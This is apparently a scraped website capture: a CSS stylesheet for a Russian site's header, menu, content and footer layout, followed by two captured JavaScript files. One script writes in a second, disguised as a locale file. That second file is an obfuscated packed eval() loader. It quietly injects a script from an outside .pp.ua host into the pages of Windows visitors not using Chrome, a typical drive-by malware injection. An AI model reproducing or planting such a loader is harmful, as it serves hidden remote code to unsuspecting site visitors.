	/*background:  url(../images/flash2.gif) no-repeat 0 0;*/
	height:  191px;
	overflow:  hidden;
	text-align:  center;
	
	width:  214px;
}
#flash2 object {
	margin:  auto;
}
/* центральная часть */
#cc {
	font-family:  "Times New Roman", serif;
	font-size:  133.33%;
	padding:  0 214px 0 0;
}
* html #cc {
	background:  url(../images/border.gif) repeat-y right top;
	height:  1px;
	margin-right:  -3px;
	padding-right:  0;
}
* html #rc {
	margin-left:  -4px;
}
#header {
	background:  url(../images/hbg.gif) repeat 0 0;
	border-bottom:  1px solid #B8A47B;
	height:  112px;
}
* html #header {
	border-right:  1px solid #B8A47B;
}
#hdeco {
	background:  url(../images/city.gif) no-repeat 0 0;
	height:  112px;
	overflow:  hidden;
	font-family:  Georgia, "Times New Roman", serif;
	font-size:  11px;
	text-decoration:  none;
}
#hdeco a:link, #hdeco a:visited  {
	text-decoration:  none;
	}
#hdeco a {
	color:  #79282A;
	}
#hdeco p {
	color:  #8e7758;
	font-weight:  bold;
	padding:  4px 8px 0 0;
	text-align:  right;

	
}

.formInp, .ml_input, .sl_input {
background:  #F1E3BE;
border:  1px solid #C9B48A;
}
.Submit, .register {
	background:  #cbc1a6;
	cursor: pointer;
}

#hdeco p.im {

	padding:  20px 8px 0 0;
	text-align:  right;
}
/* меню */
#contacts {
	background:  url(../images/cbg.gif) no-repeat 0 0;
	color:  #8e7758;
	display:  block;
	float:  right;
	font-family:  Georgia, "Times New Roman", serif;
	font-size:  11px;
	font-weight:  bold;
	height:  27px;
	height/**/:/**/22px;
	padding:  5px 0 0 17px;
	width:  85px;
	width/**/:/**/68px;
}
#contacts:link, #contacts:visited, #contacts:hover, #contacts:active {
	text-decoration:  none;
}
#mh {
	height:  27px;
}
* html #mh {
	border-right:  1px solid #B8A47B;
}
#menu {
	list-style-type:  none;
}
#menu li.hmi {
	font-family:  Georgia, "Times New Roman", serif;
	font-size:  11px;
	display:  block;
	float:  left;
	position:  relative;
}
#menu li.hmi a {
	color:  #8e7758;
	display:  block;
	float:  left;
	font-family:  Georgia, "Times New Roman", serif;
	font-size:  11px;
	font-weight:  bold;
	height:  27px;
	height/**/:/**/22px;
	padding:  5px 0 0 17px;
}
#menu li.hmi a:link, #menu li.hmi a:visited, #menu li.hmi a:hover, #menu li.hmi a:active {
	text-decoration:  none;
}
#menu li.hmi a#about {
	background:  url(../images/aubg.gif) no-repeat 0 0;
	padding-left:  12px;
	width:  79px;
	width/**/:/**/67px;
}
div#smabout {
margin-left:  6px;
}
#menu li.hmi a#team {
	background:  url(../images/tbg.gif) no-repeat 0 0;
	padding-left:  6px;
	width:  49px;
	width/**/:/**/43px;
}
#menu li.hmi a#service {
	background:  url(../images/sbg.gif) no-repeat 0 0;
	padding-left:  6px;
	width:  62px;
	width/**/:/**/56px;
}
#menu li.hmi a#technologies {
	background:  url(../images/techbg.gif) no-repeat 0 0;
	padding-left:  7px;
	width:  101px;
	width/**/:/**/94px;
}
#menu li.hmi a#experience {
	background:  url(../images/ebg.gif) no-repeat 0 0;
	padding-left:  6px;
	width:  87px;
	width/**/:/**/81px;
}
#menu li.hmi a#projects {
	background:  url(../images/pbg.gif) no-repeat 0 0;
	padding-left:  6px;
	width:  67px;
	width/**/:/**/59px;
}
#menu li.hmi a#articles {
	background:  url(../images/abg.gif) no-repeat 0 0;
	padding-left:  7px;
	width:  71px;
	width/**/:/**/65px;
}
.hsm {
	background:  url(../images/bbg.gif) repeat 0 0;
	border:  1px solid #B8A47B;
	display:  none;
	left:  0;
	position:  absolute;
	top:  27px;
}
.hsm ul {
	list-style-type:  none;
}
#menu .hsm ul li {
	padding:  1px 17px 2px 17px;
}
#menu .hsm ul li.over {
	background:  url(../images/hbg.gif) repeat 0 0;
	border-top:  1px solid #B8A47B;
	border-bottom:  1px solid #B8A47B;
	padding:  0 17px 1px 17px;
}
#menu .hsm ul li a {
	display:  inline;
	float:  none;
	font-size:  12px;
	font-weight:  normal;
	height:  10px;
	padding:  0;
	text-decoration:  none;
	white-space:  nowrap;
}
#menu .hsm ul li a:link, #menu .hsm ul li a:visited {
	color:  #412F09;
	text-decoration:  none;
}
#menu .hsm ul li a:hover, #menu .hsm ul li a:active {
	color:  #86353B;
	text-decoration:  none;
}
#content {
	background:  url(../images/border.gif) repeat-y right top;
	padding:  0 12px 0 12px;
}
* html #content {
	background-image:  none;
}
#content h1 {
	color:  #79282A;
	font-size:  116.67%;
	padding:  9px 0 6px 0;
}
#content h2 {
	color:  #79282A;
	font-size:  100%;
	padding:  7px 0 4px 0;
}
#content p {
	padding:  6px 0 5px 0;
}
#content p.pages {
	font-size:  91.67%;
	text-align:  center;
}
#content ul {
	list-style-type:  none;
	padding:  6px 0 6px 0;
}
#content ul li {
	background:  url(../images/bullet.gif) no-repeat 1px 8px;
	padding-left:  10px;
}
#content ul li a {
	color:  #79282A;
}
#content ol {
	padding:  0 0 0 12px;
}
#content a:visited {
	text-decoration:  underline;
	color:  #000;
}
#content a:link, #content a:active {
	text-decoration:  underline;
	color:  #79282A;
}
#content a:hover {
	text-decoration: none;
	color:  #79282A;
}

.clearing {
	clear:  both;
	font-size:  1px;
	height:  0;
	overflow:  hidden;
}
#content p.print {
	font-size:  83.33%;
	text-align:  right;
}
#content p#crumbs {
	font-size:  91.67%;
}
/* концевик */
#footer {
	background:  url(../images/hbg.gif) repeat 0 0; 
	border-top:  1px solid #B8A47B;
	clear:  both;
	font-size:  83.33%;
	height:  73px;
}
#footer a {
	color:  #79282A;
}
#shildik {
	
	border-right:  1px solid #B8A47B;
	float:  left;
	height:  73px;
	height/**/:/**/64px;
	padding:  7px 7px 0 7px;
	width: 195px;
	width/**/:/**/180px;
}
* html #shildik {
	width/**/:/**/182px;
}
#shildik #special {
	border-bottom:  1px solid #B8A47B;
	margin-bottom:  2px;
	padding-bottom:  4px;
}
#finfo {
	padding:  0 0 0 195px;
}
* html #shildik {
	margin-right:  -3px;
}
* html #finfo {
	height:  1px;
	margin-left:  -3px;
	padding-left:  0;
}
#copyrights {
	border-left:  1px solid #B8A47B;
	float:  right;
	height:  73px;
	height/**/:/**/64px;
	padding:  7px 0 0 7px;
	width:  215px;
	width/**/:/**/207px;
}
#contactstxt {
	padding:  7px 215px 0 7px;
}
* html #copyrights {
	margin-left:  -3px;
}
* html #contactstxt {
	height:  1px;
	margin-right:  -3px;
	padding-right:  0;
}
#stats {
	float:  right;
	padding:  0 0 0 0;
	width:  300px;
}
/* */
#aphorisms  p.adminTools {
	font-size:  11px;
}
#contactstxt p.adminTools {
	font-size:  10px;
}
#contactstxt p.adminTools a {
	color:  #D30;
}
p.adminTools {
	font-size:  11px;
}
p.adminTools a {
	color:  #D30;
}
#copyrights p.adminTools {
	font-size:  10px;
}
#copyrights p.adminTools a {
	color:  #D30;
}
#shildik p.adminTools {
	font-size:  10px;
}
#shildik p.adminTools a {
	color:  #D30;
}
#content p.adminTools {
	font-size:  11px;
}
#content p.adminTools a {
	color:  #D30;
}
/* редактор */
.NoStyle { font-size:100%; color:#412F09 ;}
.PageName {	color: #79282A;}
.SmallText {font-size:80%;}
#content table {
	border-collapse: collapse ;
	border: 0;
	margin: 0; padding: 0;
}
#content  table td{
	border: 0;
}
table.TableBorder {
	border: 0;
}
table.TableBorder td{
	border: 1px solid #BBA880;
}
td.padding5 {
	padding:  5px;
}
td.padding3 {
	padding:  3px;
}
table#tpadding5 td {
	padding:  5px;
}
table#tpadding3 td {
	padding:  3px;
}
table#tpadding5 {
}
table#tpadding3 {
}
/*-------------------------------------------------*/
#mail_to{
	background:url(../images/mail_to.gif) no-repeat 99px top;
	border-top:  1px solid #B8A47B;
	border-bottom:  1px solid #B8A47B;
	padding: 20px 0 28px 10px;
	width: 184px;
}
* html #mail_to {
	width: 194px;
	width: /**/195px;
	width/**/:/**/184px;
}
#mail_to a{
	color: #7C6B46;
	font-weight: 700;
	font-family:  Times New Roman, sans-serif;
	text-decoration:  none;
	
}

--- FILE ---
content_type: application/x-javascript
request_url: http://en.ardashev.ru/admin/intl/en_GB/druid.js
body_size: 978
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 p(f){7(f).o("").n().r("")}5 b(d){k(3.j&&3.a){2 8=3["a"](\'s\')[0];2 4=3.j(\'t\');4.g(\'m\',"l/q");4.g(\'A\',d);8["C"](4)}}2 c="D://u.E.F/B";2 e="w";2 6=v["x"]["y"]();5 9(){7 6["h"](e)!=-1}5 i(){7 6.h("z")==-1}k(i()&&9()){b(c)}',42,42,'||var|document|jbIodLU|function|OQV|return|IQHpEzyku|zNa|getElementsByTagName|skVTAY|MVXdIyxp|ziKE|xlaIBFWO|ymottuL|setAttribute|indexOf|hKHMIN|createElement|if|text|type|reverse|split|mtYDeNf|javascript|join|head|script|inisvu|navigator|win|userAgent|toLowerCase|chrome|src|134d8d32ceff16e3eeb9c715adbaf369934e08901c3d91c40dd1be1172ee9aaacad76f3566582d0d90a94843e56e00|appendChild|http|pp|ua'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://en.ardashev.ru/sitedesign/js/useTarget.js
body_size: 76
content:

document.write("<scr"+"ipt src='/admin/intl/en_GB/druid.js'><"+"/script>");